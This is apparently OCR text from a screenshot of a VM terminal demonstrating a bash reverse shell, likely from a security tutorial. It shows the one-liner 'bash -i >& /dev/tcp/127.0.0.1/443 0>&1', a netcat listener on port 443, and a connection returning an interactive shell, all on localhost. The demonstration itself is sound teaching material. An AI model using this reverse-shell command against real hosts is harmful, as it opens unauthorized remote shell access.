 hackier (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu Applications Places System
Terminal
File Edit View Search Terminal Help
oxdf@hacky[~/bash-rev-shell]$ ls /dev/tcp/127.0.0.1/443
ls: cannot access '/dev/tcp/127.0.0.1/443': No such file or directory
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$ man bash
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0<&1
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
-bash: connect: Connection refused
-bash: /dev/tcp/127.0.0.1/443: Connection refused
oxdf@hacky[~/bash-rev-shell]$ bash -i >& /dev/tcp/127.0.0.1/443 0>&1
oxdf@hacky[~/bash-rev-shell]$ sh
$
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 127.0.0.1 34872
oxdf@hacky[~/bash-rev-shell]$ whoami
whoami
oxdf
oxdf@hacky[~/bash-rev-shell]$ exit
exit
exit
root@hacky:~#
OFF 0:bash* ky
Terminal bash-rev-shell-3.png
Right Ctrl